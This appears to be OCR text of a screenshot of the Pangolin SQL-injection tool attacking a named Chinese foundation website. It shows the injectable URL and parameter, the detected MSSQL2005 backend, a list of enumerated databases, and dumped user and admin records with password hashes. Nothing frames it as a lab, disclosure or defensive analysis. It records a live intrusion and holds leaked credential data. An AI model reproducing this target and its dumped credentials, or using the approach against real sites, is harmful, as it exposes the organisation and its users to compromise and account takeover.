 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 ://wap.foundationcenter.org.cn/FoundView.asp?FoundStr=1&Find=yes&page=1&Id=1424 COOKIE
类型 String 数据库 MSSQL2005 with I 关键字 FoundStr=1
信息
开始 选择所有 清空选择 使用该数据库
Name Information
XinHuJiJin
RCNP_xnhz
crcf_cyxd
CRCF_WZGL
CRCF_JK
xcys
boaizhuxue
CRCFShk
CRCF_jkxc
xcjs
cctf_milk
cctf_dono
cctf_dizh
CCTF
RCNP
CRCF_OA
boaixiaox
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 SQL MS
记录 3/3
记录 3^user^e10adc3949ba59abbe56e057f20f883e^3^1,2,3,4,5,6,9,10,15,16,18,14,^
1|admin|d8578edf8458ce06fbc5bb76a58c5ca4|1|||
Stopped! 65001